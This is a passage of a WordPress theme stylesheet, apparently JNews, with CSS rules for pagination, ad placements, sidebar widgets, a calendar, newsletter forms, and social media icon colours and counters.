.jeg_pagenav_3 .page_nav {
    display: inline-block;
    position: absolute;
    color: #666;
    border: 1px solid #eee;
    height: 30px;
    min-width: 30px;
    width: 65px;
    top: 26px;
    margin: auto;
    font-size: 13px;
    font-weight: 700;
    padding: 0 10px;
    line-height: 28px;
    text-align: center
}

.jeg_pagenav_3.jeg_aligncenter .page_nav {
    width: auto
}

.jeg_pagenav_3.no_navtext .page_nav {
    width: 30px;
    font-size: 16px
}

.jeg_pagenav_3 .page_nav.prev {
    right: 70px
}

.jeg_pagenav_3 .page_nav.next {
    right: 0
}

.jeg_pagenav_3.no_navtext .page_nav.prev {
    right: 35px
}

.jeg_pagenav_3.jeg_aligncenter .page_nav.prev {
    left: 0;
    right: auto
}

.jeg_pagenav_3.jeg_aligncenter .page_nav.next {
    right: 0
}

.jeg_pagenav_3 .page_number {
    color: #666;
    padding: 30px 0 5px;
    margin-bottom: 0;
    display: inline-block;
    text-align: center;
    min-width: 30px;
    font-size: 13px;
    font-weight: 700;
    border-top: 2px solid transparent;
    margin-top: -2px;
    transition: all .3s ease
}

.jeg_pagenav_3 .page_number:hover {
    border-color: #f70d28
}

.jeg_pagenav_3 .page_nav:hover {
    color: #212121;
    border-color: #e0e0e0;
    background: #f5f5f5
}

.jeg_pagenav_3 .page_number.active,
.jeg_pagenav_3 .page_number.active:hover {
    color: #212121;
    border-color: #212121
}

.jeg_pagenav_3 .page_number.dots {
    color: #a0a0a0;
    border: 0;
    font-weight: 400
}

.jeg_pagenav_3 .page_info {
    float: left;
    margin-right: 15px;
    padding: 30px 0 5px;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px
}

.jeg_pagenav_3.jeg_aligncenter .page_info {
    color: #a0a0a0;
    font-size: 11px;
    float: none;
    padding: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center
}

.jeg_pagenav_3 .nav_link {
    display: inline-block
}

.jeg_pagenav_3 .page_nav.disabled {
    color: #a0a0a0
}

.jeg_loadmore {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-top: 30px
}

.jeg_loadmore .btn {
    position: relative;
    min-width: 30%;
    height: 30px;
    line-height: 30px
}

.jeg_loadmore .btn:after,
.jeg_loadmore .btn:before {
    content: "";
    height: 2px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    cursor: none;
    pointer-events: none
}

.jeg_loadmore .btn:before {
    right: 100%;
    margin-right: 20px
}

.jeg_loadmore .btn:after {
    left: 100%;
    margin-left: 20px
}

.jeg_ad {
    text-align: center
}

.jeg_ad .adlink {
    display: inline-block
}

.jeg_ad small {
    font-size: 10px;
    margin: 5px 0 -10px;
    display: block;
    text-transform: uppercase;
    color: #a0a0a0
}

.ads-text {
    font-size: 9px;
    line-height: 1.5;
    letter-spacing: 4px;
    padding: 10px 0 5px;
    font-family: Arial, Times New Roman, Bitstream Charter, Times, serif;
    color: #a0a0a0
}

.jeg_preview_slider_ads .ads-text {
    padding: 0
}

.jnews_content_bottom_ads {
    margin: 30px auto
}

.jeg_ad_module {
    margin-bottom: 40px
}

.jeg_ad_module:empty {
    display: none
}

.jnews_header_top_ads {
    position: relative;
    background: #f5f5f5;
    z-index: 9999
}

.jnews_archive_above_content_ads>.ads-wrapper>*,
.jnews_archive_above_hero_ads>.ads-wrapper>*,
.jnews_archive_below_hero_ads>.ads-wrapper>*,
.jnews_article_top_ads>.ads-wrapper>* {
    padding-bottom: 30px
}

.jeg_single_tpl_9 .jnews_article_top_ads>* {
    padding-top: 20px;
    padding-bottom: 20px
}

.jeg_ad_article .ads-wrapper.align-center {
    margin: 1em 0
}

.jeg_ad_article .ads-wrapper.align-right {
    float: right;
    padding: 10px 0 10px 30px
}

.jeg_ad_article .ads-wrapper.align-left {
    float: left;
    padding: 10px 30px 10px 0
}

.bgads {
    position: fixed;
    left: 0;
    z-index: -1
}

.bgads,
.bgads a {
    width: 100%;
    height: 100%
}

.bgads a {
    display: block
}

.jnews_mobile_sticky_ads>* {
    position: fixed;
    bottom: 0;
    width: 100%;
    background: #dbdbdb;
    text-align: center;
    line-height: 1;
    z-index: 1
}

.jnews_mobile_sticky_ads>.ads-wrapper>* {
    padding: 10px
}

.jeg_ad[class*=jnews_content_inline_parallax] .ads-wrapper {
    line-height: 0;
    margin: 60px auto 50px;
    position: relative;
    text-align: center;
    width: 100%
}

.jeg_ad .ads-parallax-wrapper {
    height: calc(100vh - 100px);
    position: relative
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner {
    clip: rect(0, auto, auto, 0);
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    zoom: 1;
    height: 100%;
    width: 100%
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax {
    position: fixed;
    top: 50%;
    transform: translateZ(0)
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax .ads_image,
.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax>* {
    height: 100%
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax img {
    max-height: 100vh;
    width: auto;
    height: auto
}

@media (min-width:1198px) {
    .jeg_ads_hide_desktop {
        display: none
    }
}

@media (max-width:1199px) and (min-width:766px) {
    .jeg_ads_hide_tab {
        display: none
    }
}

@media (max-width:767px) {
    .jeg_ads_hide_phone {
        display: none
    }
}

.jeg_ad .ads_image,
.jeg_ad .ads_image_phone,
.jeg_ad .ads_image_tablet {
    display: none
}

@media (min-width:1025px) {
    .jeg_ad .ads_image {
        display: block
    }
}

@media (max-width:1024px) and (min-width:769px) {
    .jeg_ad .ads_image_tablet {
        display: block
    }
}

@media (max-width:768px) {
    .jeg_ad .ads_image_phone {
        display: block
    }
}

.widget {
    margin-bottom: 40px
}

.jeg_tabpost_nav {
    display: block;
    overflow: hidden
}

.jeg_tabpost_nav li {
    float: left;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
    border-right: 0;
    margin-bottom: 0;
    font-size: 13px;
    font-weight: 500;
    width: 33.333333333%;
    text-align: center;
    line-height: 36px;
    cursor: pointer;
    transition: all .2s ease
}

.jeg_tabpost_nav li:last-child {
    border-right: 1px solid #eee
}

.jeg_tabpost_nav li:hover {
    color: #212121;
    background: #fafafa
}

.jeg_tabpost_nav li.active {
    border-bottom-color: #f70d28;
    color: #212121
}

.jeg_tabpost_content {
    padding-top: 30px
}

.jeg_tabpost_content .jeg_tabpost_item {
    display: none
}

.jeg_tabpost_content .jeg_tabpost_item.active {
    display: block
}

.widget_search .jeg_search_form {
    position: relative
}

.widget_search .jeg_search_input {
    padding-right: 50px
}

.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal
}

.widget_archive li,
.widget_meta li,
.widget_pages li,
.widget_recent_entries li,
.widget_rss li {
    font-size: 1em;
    font-weight: 500;
    margin: 0 0 .5em;
    list-style: none;
    position: relative
}

.widget_archive li a,
.widget_meta li a,
.widget_pages li a,
.widget_recent_entries li a,
.widget_rss li a {
    color: #212121
}

.widget_archive li a:hover,
.widget_meta li a:hover,
.widget_pages li a:hover,
.widget_recent_entries li a:hover,
.widget_rss li a:hover {
    color: #f70d28
}

.widget_recent_entries ul li,
.widget_rss ul li {
    margin-bottom: 12px
}

.widget_rss .rss-date {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.widget_rss .rssSummary {
    font-size: 13px;
    line-height: 1.5;
    font-weight: 400;
    margin: 5px 0
}

.widget_rss cite {
    display: block;
    font-size: 12px;
    color: #f70d28
}

.jeg_footer.dark .widget_rss cite,
.jeg_footer .footer_dark .widget_rss cite {
    color: hsla(0, 0%, 100%, .8)
}

.widget_categories li,
.widget_nav_menu li,
.widget_polylang li {
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em;
    padding: 6px 0
}

.widget.widget_categories li {
    text-align: right
}

.widget.widget_categories a {
    float: left;
    text-align: left
}

.widget.widget_categories li:after {
    clear: both;
    content: "";
    display: table
}

.widget.widget_categories ul.children {
    clear: both
}

.widget_categories>ul>li:first-child,
.widget_nav_menu .menu>li:first-child,
.widget_polylang li:first-child {
    border-top: 0;
    padding-top: 0
}

.widget_categories li a {
    text-transform: uppercase
}

.widget_categories li a,
.widget_nav_menu li a,
.widget_polylang li a {
    color: #212121;
    display: inline-block;
    font-weight: 700
}

.widget_categories li a:hover,
.widget_polylang li a:hover {
    color: #f70d28
}

.widget_categories li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_categories li ul,
.widget_nav_menu li ul {
    padding-top: 6px
}

.widget_categories li li,
.widget_nav_menu li li {
    font-size: 12px;
    padding: 3px 0 3px 20px;
    border-style: dotted
}

.widget_categories li.current-cat>a {
    color: #f70d28
}

.widget_categories li.current-cat ul {
    display: block
}

.widget.widget_categories .chosen-container li {
    text-align: left
}

.widget_polylang li img {
    margin: 0 4px 2px 0
}

.jeg_footer .widget_categories>ul {
    columns: 3;
    column-gap: 20px
}

.footer_column.col-md-2 .widget_categories>ul {
    columns: 2;
    column-gap: 20px
}

.jeg_footer .widget_categories li {
    border-top: 0;
    margin: 0;
    padding: 0 0 10px;
    line-height: normal;
    break-inside: avoid
}

.jeg_footer .widget_categories li a {
    padding: 0;
    text-transform: capitalize
}

.jeg_footer .widget_categories li span {
    font-size: .9em;
    position: relative;
    top: 0
}

.jeg_footer .col-md-3 .widget_categories>ul,
.jeg_footer .vc_col-sm-3 .widget_categories>ul {
    columns: 2;
    column-gap: 20px
}

.jeg_footer .widget_nav_menu li {
    border: 0;
    line-height: normal;
    padding: 0 0 10px
}

.widget_tag_cloud a {
    font-size: 11px !important;
    letter-spacing: 1px;
    line-height: inherit;
    background: #f5f5f5;
    padding: 3px 10px;
    color: #616161;
    display: inline-block;
    margin: 0 3px 6px 0;
    text-decoration: none !important;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .2s linear
}

.widget_tag_cloud a:hover {
    color: #fff;
    background: #f70d28
}

.widget_calendar .calendar_wrap {
    border: 1px solid #e0e0e0
}

.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: 500;
    padding: 12px 0;
    color: #616161;
    background: #f5f5f5;
    border-bottom: 1px solid #e0e0e0
}

.widget_calendar table {
    border: 0;
    width: 100%;
    border-collapse: collapse
}

.widget_calendar thead {
    border-bottom: 1px solid #e0e0e0
}

.widget_calendar thead th {
    font-size: 12px;
    font-weight: 700;
    color: #53585c;
    padding: 10px 0;
    text-align: center
}

.widget_calendar tbody td {
    text-align: center;
    color: #a0a0a0;
    font-size: 13px
}

.widget_calendar tbody tr:nth-child(2n) {
    background: #f7f7f7
}

.widget_calendar tbody td#today {
    color: #212121;
    font-weight: bolder
}

.widget_calendar tbody tr {
    background: transparent
}

.widget_calendar tbody td {
    padding: 10px 0
}

.widget_calendar tbody .pad {
    background: transparent
}

.widget_calendar tbody a {
    color: #555;
    display: block
}

.widget_calendar tbody a:hover {
    color: #000
}

.widget_calendar tfoot {
    border-top: 1px solid #e0e0e0
}

.widget_calendar tfoot td {
    text-transform: uppercase;
    border: 0;
    font-size: 12px;
    padding: 10px
}

.widget_calendar tfoot a {
    font-weight: 700;
    color: #53585c
}

.widget_calendar #prev {
    text-align: left
}

.widget_calendar #next {
    text-align: right
}

.jeg_footer .widget_calendar .calendar_wrap {
    background: #fff
}

.jeg_footer.dark .widget_calendar .calendar_wrap,
.jeg_footer .footer_dark .widget_calendar .calendar_wrap {
    background: hsla(0, 0%, 100%, .05);
    border: none
}

.jeg_footer.dark .widget_calendar caption,
.jeg_footer .footer_dark .widget_calendar caption {
    background: hsla(0, 0%, 100%, .12);
    color: #fff;
    border: 0
}

.jeg_footer.dark .widget_calendar thead,
.jeg_footer .footer_dark .widget_calendar thead {
    border-color: hsla(0, 0%, 100%, .05)
}

.jeg_footer.dark .widget_calendar tbody td#today,
.jeg_footer.dark .widget_calendar thead th,
.jeg_footer .footer_dark .widget_calendar tbody td#today,
.jeg_footer .footer_dark .widget_calendar thead th {
    color: #fff
}

.jeg_footer.dark .widget_calendar tbody tr:nth-child(2n),
.jeg_footer .footer_dark .widget_calendar tbody tr:nth-child(2n) {
    background: hsla(0, 0%, 100%, .05)
}

.jeg_footer.dark .widget_calendar tfoot,
.jeg_footer .footer_dark .widget_calendar tfoot {
    border: 0
}

.jeg_ad_widget .ad_container {
    padding: 15px 0;
    border: 1px solid #eee
}

.jeg_sidebar .mc4wp-form,
.widget .mc4wp-form {
    padding: 20px 25px;
    background: #f7f7f7;
    border: 1px solid #eee
}

.mc4wp-form h3 {
    font-size: 16px;
    font-weight: bolder;
    margin-top: 0
}

.mc4wp-form-fields p {
    position: relative;
    margin-bottom: 1em;
    display: -ms-flexbox;
    display: flex
}

.mc4wp-form-fields p:last-of-type {
    margin-bottom: 0
}

.mc4wp-form input[type=submit] {
    width: 100%
}

.mc4wp-form input+input[type=submit] {
    width: auto
}

.mc4wp-response p {
    margin: 0 !important
}

.mc4wp-alert {
    padding: 6px 10px;
    background: #f5f5f5;
    font-size: 12px;
    line-height: 1.5;
    margin: .5em 0;
    border: 1px solid #e0e0e0
}

.mc4wp-error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.mc4wp-form .jeg_mc4wp_heading {
    margin-bottom: 1em
}

.jeg_main_content .mc4wp-form {
    padding: 30px;
    margin-bottom: 40px;
    border: 6px solid #eee
}

.jeg_main_content .mc4wp-form .mc4wp-form-fields {
    max-width: 640px;
    margin: auto
}

.jeg_main_content .mc4wp-form h3 {
    font-size: 20px;
    font-weight: bolder;
    margin-top: 0
}

.jeg_main_content .mc4wp-form input[type=email],
.jeg_main_content .mc4wp-form input[type=text] {
    font-size: 16px
}

.jeg_main_content .mc4wp-form input[type=email]:not(:only-child) {
    width: 70%
}

.jeg_main_content .mc4wp-form input+input[type=submit] {
    width: 25%;
    right: auto;
    margin-left: 15px;
    vertical-align: top
}

.jeg_inline_subscribeform .mc4wp-form {
    padding: 0;
    margin-bottom: 0;
    border: 0
}

.jeg_inline_subscribeform .mc4wp-form h3 {
    font-size: 16px;
    margin: 0 0 4px
}

.jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
    padding-right: 40px;
    max-width: 45%;
    margin-bottom: 0
}

.jeg_inline_subscribeform .mc4wp-form-fields {
    display: flex;
    max-width: none !important;
    align-items: center;
    justify-content: space-between
}

.jeg_inline_subscribeform .mc4wp-form-fields p {
    padding-right: 20px;
    flex-grow: 1;
    font-size: 14px;
    margin-bottom: 0
}

.jeg_inline_subscribeform .mc4wp-form-fields p:last-of-type {
    padding-right: 0
}

.widget_jnews_about p {
    margin-bottom: 15px
}

.widget_jnews_about p:last-of-type {
    margin-bottom: 0
}

.jeg_about_widget .readmore {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px
}

.jeg_about_img {
    display: block;
    margin-bottom: 20px
}

.jeg_about_name {
    display: block;
    position: relative;
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700
}

.elementor-widget .jeg_about_name,
.jeg_sidebar .widget_jnews_about .jeg_about_name,
.widget .widget_jnews_about .jeg_about_name {
    background: #fff;
    font-weight: 400;
    margin: -50px 30px 0;
    padding: 10px
}

.jeg_about_title {
    color: #a0a0a0;
    font-style: italic;
    margin-top: -5px;
    position: relative
}

.jeg_about_autograph {
    display: block;
    margin: 15px 0
}

.circle .jeg_about_name {
    margin: 0 0 5px;
    padding: 0;
    font-size: 18px
}

.circle .jeg_about_title {
    font-size: 13px
}

.circle .jeg_about_img img {
    border-radius: 100%;
    max-width: 240px
}

.socials_widget a {
    display: inline-block;
    margin: 0 10px 10px 0;
    text-decoration: none !important
}

.socials_widget a .fa {
    font-size: 1em;
    display: inline-block;
    width: 38px;
    line-height: 36px;
    white-space: nowrap;
    color: #fff;
    text-align: center;
    transition: all .2s ease-in-out
}

.socials_widget .fa {
    font-size: 16px
}

.socials_widget a:hover .fa {
    opacity: .75
}

.socials_widget.rounded a .fa {
    border-radius: 3px
}

.socials_widget.circle a .fa {
    border-radius: 100%
}

.socials_widget.nobg a .fa {
    font-size: 18px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent !important
}

.socials_widget.monochrome a .fa {
    background: #212121
}

.socials_widget.nobg.monochrome a .fa {
    color: #212121
}

.socials_widget.vertical_social a {
    color: #212121;
    display: block;
    margin: 0 0 1em
}

.jeg_aligncenter .vertical_social {
    text-align: left
}

.socials_widget a .jeg-icon {
    display: inline-block;
    width: 38px;
    line-height: 36px;
    white-space: nowrap;
    text-align: center;
    transition: all .2s ease-in-out
}

.socials_widget a .jeg-icon svg {
    fill: #fff;
    height: 1em
}

.socials_widget .jeg-icon svg {
    height: 16px
}

.socials_widget a:hover .jeg-icon,
.socials_widget a img:hover {
    opacity: .75
}

.socials_widget span {
    display: inline-block;
    margin-left: .5em
}

.socials_widget.rounded a .jeg-icon {
    border-radius: 3px
}

.socials_widget.circle a .jeg-icon {
    border-radius: 100%
}

.socials_widget.nobg a {
    margin: 0 20px 15px 0
}

.socials_widget a:last-child {
    margin-right: 0
}

.socials_widget.nobg a .jeg-icon {
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent !important
}

.socials_widget.nobg a .jeg-icon svg {
    height: 18px
}

.socials_widget.monochrome a .jeg-icon {
    background: #212121
}

.socials_widget.nobg.monochrome a .jeg-icon svg {
    fill: #212121
}

.socials_widget .jeg-icon {
    margin: 0
}

.socials_widget .jeg_rss .fa {
    background: #ff6f00
}

.socials_widget .jeg_facebook .fa {
    background: #45629f
}

.socials_widget .jeg_twitter .fa {
    background: #5eb2ef
}

.socials_widget .jeg_google-plus .fa {
    background: #df5443
}

.socials_widget .jeg_linkedin .fa {
    background: #0083bb
}

.socials_widget .jeg_instagram .fa {
    background: #e4405f
}

.socials_widget .jeg_pinterest .fa {
    background: #e02647
}

.socials_widget .jeg_behance .fa {
    background: #1e72ff
}

.socials_widget .jeg_dribbble .fa {
    background: #eb5590
}

.socials_widget .jeg_reddit .fa {
    background: #5f99cf
}

.socials_widget .jeg_stumbleupon .fa {
    background: #ff4e2e
}

.socials_widget .jeg_telegram .fa {
    background: #08c
}

.socials_widget .jeg_vimeo .fa {
    background: #a1d048
}

.socials_widget .jeg_github .fa {
    background: #313131
}

.socials_widget .jeg_flickr .fa {
    background: #f07
}

.socials_widget .jeg_tumblr .fa {
    background: #2d4862
}

.socials_widget .jeg_soundcloud .fa {
    background: #ffae00
}

.socials_widget .jeg_wechat .fa {
    background: #05de6d
}

.socials_widget .jeg_youtube .fa {
    background: #c61d23
}

.socials_widget .jeg_twitch .fa {
    background: #6441a5
}

.socials_widget .jeg_vk .fa {
    background: #3e5c82
}

.socials_widget .jeg_weibo .fa {
    background: #ae2c00
}

.socials_widget .jeg_line_chat .fa {
    background: #00c300
}

.socials_widget .jeg_discord_chat .fa {
    background: #7289da
}

.socials_widget .jeg_line_chat .fa span {
    content: url(image/line-share.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget .jeg_tiktok .jeg-icon {
    background: #000
}

.socials_widget .jeg_snapchat .fa {
    background: #fffc00
}

.socials_widget .jeg_discord_chat .fa span {
    content: url(image/discord-white.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget .jeg_odnoklassniki .fa {
    background-color: #f87b00
}

.socials_widget.nobg .jeg_rss .fa {
    color: #ff6f00
}

.socials_widget.nobg .jeg_facebook .fa {
    color: #45629f
}

.socials_widget.nobg .jeg_twitter .fa {
    color: #5eb2ef
}

.socials_widget.nobg .jeg_google-plus .fa {
    color: #df5443
}

.socials_widget.nobg .jeg_linkedin .fa {
    color: #0083bb
}

.socials_widget.nobg .jeg_instagram .fa {
    color: #e4405f
}

.socials_widget.nobg .jeg_pinterest .fa {
    color: #e02647
}

.socials_widget.nobg .jeg_behance .fa {
    color: #1e72ff
}

.socials_widget.nobg .jeg_dribbble .fa {
    color: #eb5590
}

.socials_widget.nobg .jeg_reddit .fa {
    color: #5f99cf
}

.socials_widget.nobg .jeg_stumbleupon .fa {
    color: #ff4e2e
}

.socials_widget.nobg .jeg_telegram .fa {
    color: #08c
}

.socials_widget.nobg .jeg_vimeo .fa {
    color: #a1d048
}

.socials_widget.nobg .jeg_github .fa {
    color: #313131
}

.socials_widget.nobg .jeg_flickr .fa {
    color: #f07
}

.socials_widget.nobg .jeg_tumblr .fa {
    color: #2d4862
}

.socials_widget.nobg .jeg_soundcloud .fa {
    color: #ffae00
}

.socials_widget.nobg .jeg_wechat .fa {
    color: #05de6d
}

.socials_widget.nobg .jeg_youtube .fa {
    color: #c61d23
}

.socials_widget.nobg .jeg_twitch .fa {
    color: #6441a5
}

.socials_widget.nobg .jeg_vk .fa {
    color: #3e5c82
}

.socials_widget.nobg .jeg_weibo .fa {
    color: #ae2c00
}

.socials_widget.nobg .jeg_odnoklassniki .fa {
    color: #f87b00
}

.socials_widget.nobg .jeg_line_chat .fa span {
    content: url(image/line-green.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget.nobg .jeg_tiktok .jeg-icon svg {
    fill: #000
}

.socials_widget.nobg .jeg_snapchat .fa {
    color: #fffc00
}

.socials_widget.nobg .jeg_discord_chat .fa span {
    content: url(image/discord-color.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.jeg_socialcounter {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start
}

.jeg_socialcounter li {
    float: left;
    text-align: center;
    margin: 0
}

.jeg_socialcounter a {
    display: block;
    color: #53585c;
    overflow: hidden;
    border: 1px solid #e0e0e0;
    background: #fff;
    padding: 6px 0;
    margin: 0 -1px -1px 0;
    transition: all .2s ease
}

.jeg_socialcounter li:hover a {
    background: #f7f7f7
}

.jeg_footer.dark .jeg_socialcounter a,
.jeg_footer .footer_dark .jeg_socialcounter a {
    color: inherit;
    background: transparent;
    box-shadow: none;
    border-color: #424242
}

.jeg_footer.dark .jeg_socialcounter li:hover a {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_footer.dark .jeg_socialcounter a .fa {
    color: inherit
}

.jeg_socialcounter .fa {
    display: block;
    font-size: 28px;
    height: 32px;
    line-height: 32px;
    margin: 6px auto 3px
}

.jeg_socialcounter li span {
    display: block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1
}

.jeg_socialcounter li small {
    color: #a0a0a0;
    font-size: 11px;
    line-height: 1
}

.jeg_socialcounter .jeg_rss .fa {
    color: #ff6f00
}

.jeg_socialcounter .jeg_facebook .fa {
    color: #45629f
}

.jeg_socialcounter .jeg_twitter .fa {
    color: #5eb2ef
}

.jeg_socialcounter .jeg_google-plus .fa {
    color: #df5443
}

.jeg_socialcounter .jeg_linkedin .fa {
    color: #0083bb
}

.jeg_socialcounter .jeg_instagram .fa {
    color: #e4405f
}

.jeg_socialcounter .jeg_pinterest .fa {
    color: #e02647
}

.jeg_socialcounter .jeg_behance .fa {
    color: #1e72ff
}

.jeg_socialcounter .jeg_dribbble .fa {
    color: #eb5590
}

.jeg_socialcounter .jeg_reddit .fa {
    color: #5f99cf
}

.jeg_socialcounter .jeg_stumbleupon .fa {
    color: #ff4e2e
}

.jeg_socialcounter .jeg_telegram .fa {
    color: #08c
}

.jeg_socialcounter .jeg_vimeo .fa {
    color: #a1d048
}

.jeg_socialcounter .jeg_github .fa {
    color: #313131
}

.jeg_socialcounter .jeg_flickr .fa {
    color: #f07
}

.jeg_socialcounter .jeg_tumblr .fa {
    color: #2d4862
}

.jeg_socialcounter .jeg_soundcloud .fa {
    color: #ffae00
}

.jeg_socialcounter .jeg_wechat .fa {
    color: #05de6d
}

.jeg_socialcounter .jeg_youtube .fa {
    color: #c61d23
}

.jeg_socialcounter .jeg_vk .fa {
    color: #3e5c82
}

.jeg_socialcounter .jeg_weibo .fa {
    color: #ae2c00
}

.jeg_socialcounter .jeg_twitch .fa {
    color: #6441a5
}

.jeg_socialcounter .jeg_foursquare .fa {
    color: #2d5be3
}

.jeg_socialcounter .jeg_vine .fa {
    color: #00bf8f
}

.jeg_socialcounter .jeg_odnoklassniki .fa {
    color: #f87b00
}

.jeg_socialcounter.colored:not(.col1) {
    position: relative;
    margin-right: -2px
}

.jeg_socialcounter.colored:not(.col1) a {
    margin-right: 2px;
    margin-bottom: 2px
}

.jeg_socialcounter.colored a {
    border: 0;
    background: #212121;
    color: #fff;
    -webkit-backface-visibility: hidden
}

.jeg_socialcounter.colored a:hover {
    opacity: .75
}

.jeg_socialcounter.colored .fa,
.jeg_socialcounter.colored li small {
    color: #fff
}

.jeg_socialcounter.colored .jeg_rss a {
    background-color: #ff6f00
}

.jeg_socialcounter.colored .jeg_facebook a {
    background-color: #45629f
}

.jeg_socialcounter.colored .jeg_twitter a {
    background-color: #5eb2ef
}

.jeg_socialcounter.colored .jeg_google-plus a {
    background-color: #df5443
}

.jeg_socialcounter.colored .jeg_linkedin a {
    background-color: #0083bb
}

.jeg_socialcounter.colored .jeg_instagram a {
    background-color: #e4405f
}

.jeg_socialcounter.colored .jeg_pinterest a {
    background-color: #e02647
}

.jeg_socialcounter.colored .jeg_behance a {
    background-color: #1e72ff
}

.jeg_socialcounter.colored .jeg_dribbble a {
    background-color: #eb5590
}

.jeg_socialcounter.colored .jeg_reddit a {
    background-color: #5f99cf
}

.jeg_socialcounter.colored .jeg_stumbleupon a {
    background-color: #ff4e2e
}

.jeg_socialcounter.colored .jeg_telegram a {
    background-color: #08c
}

.jeg_socialcounter.colored .jeg_vimeo a {
    background-color: #a1d048
}

.jeg_socialcounter.colored .jeg_github a {
    background-color: #313131
}

.jeg_socialcounter.colored .jeg_flickr a {
    background-color: #f07
}

.jeg_socialcounter.colored .jeg_tumblr a {
    background-color: #2d4862
}

.jeg_socialcounter.colored .jeg_soundcloud a {
    background-color: #ffae00
}

.jeg_socialcounter.colored .jeg_wechat a {
    background-color: #05de6d
}

.jeg_socialcounter.colored .jeg_youtube a {
    background-color: #c61d23
}

.jeg_socialcounter.colored .jeg_vk a {
    background-color: #3e5c82
}

.jeg_socialcounter.colored .jeg_weibo a {
    background-color: #ae2c00
}

.jeg_socialcounter.colored .jeg_twitch a {
    background-color: #6441a5
}

.jeg_socialcounter.colored .jeg_foursquare a {
    background-color: #2d5be3
}

.jeg_socialcounter.colored .jeg_vine a {
    background-color: #00bf8f
}

.jeg_socialcounter.colored .jeg_tiktok a {
    background-color: #000
}

.jeg_socialcounter.colored .jeg_odnoklassniki .fa {
    background-color: #f87b00
}

.jeg_socialcounter.col1 li {
    width: 100%;
    text-align: left;
    font-size: 14px;
    line-height: 38px;
    margin-bottom: 10px
}

.jeg_socialcounter.col1 li:last-child a {
    margin-bottom: 0
}

.jeg_socialcounter.col1 a {
    padding: 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .08)
}

.jeg_socialcounter.col1 .fa {
    float: left;
    width: 45px;
    font-size: 16px;
    height: auto;
    line-height: inherit;
    margin: 0;
    text-align: center
}

.jeg_socialcounter.col1 small,
.jeg_socialcounter.col1 span {
    display: inline-block;
    font-size: inherit;
    margin-right: 5px
}

.jeg_socialcounter.col2 li {
    width: 50%
}

.jeg_socialcounter.col2 li:nth-last-child(-n+2) a {
    margin-bottom: 0
}

.jeg_socialcounter.col3 li {
    width: 33.333333333%
}

.jeg_socialcounter.col3 li:nth-last-child(-n+3) a {
    margin-bottom: 0
}

.jeg_socialcounter.col4 li {
    width: 25%
}

.jeg_socialcounter.col4 li:nth-last-child(-n+4) a {
    margin-bottom: 0
}

.popularpost_item {
    display: block;
    position: relative;
    margin-bottom: 20px;
    padding-left: 60px
}

.popularpost_item .jeg_post_title {
    font-size: 14px;
    margin: 0 0 5px
}

.popularpost_item .jeg_post_title a:before {
    content: attr(data-num);
    position: absolute;
    font-size: 18px;
    text-align: center;
    top: 0;
    left: 0;
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-style: italic;
    background: #eee;
    padding: 10px;
    border-radius: 100%;
    box-sizing: content-box;
    transition: all .3s
}

.popularpost_item:hover .jeg_post_title a:before {
    background: #f70d28;
    color: #fff
}

.popularpost_item:first-child {
    padding-left: 0;
    padding-bottom: 15px;
    border-bottom: 3px solid #eee
}

.popularpost_item:first-child .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 15px auto 5px;
    line-height: 1.25;
    padding-right: 80px;
    position: relative
}

.popularpost_item:first-child .jeg_post_title a:before,
.popularpost_item:first-child:hover .jeg_post_title a:before {
    right: 0;
    left: auto;
    text-align: center;
    height: auto;
    line-height: 1;
    width: 50px;
    font-size: 36px;
    border-radius: 0;
    background: none;
    border-left: 1px solid #eee;
    color: #d7d7d7;
    -webkit-animation: none
}

.popularpost_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.jeg_socialshare .share_count i {
    display: inline-block;
    margin-right: 5px
}

.jeg_socialshare:hover .share_count {
    display: none
}

.jeg_socialshare:hover .socialshare_list {
    opacity: 1;
    height: auto;
    width: auto
}

.socialshare_list {
    transition: opacity .3s ease;
    opacity: 0;
    height: 0;
    width: 0;
    overflow: hidden
}

.socialshare_list a {
    font-size: 11px;
    position: relative;
    margin-right: 5px;
    text-transform: none
}

.socialshare_list .share-text {
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    white-space: nowrap;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    padding: 0 5px 0 22px;
    position: relative;
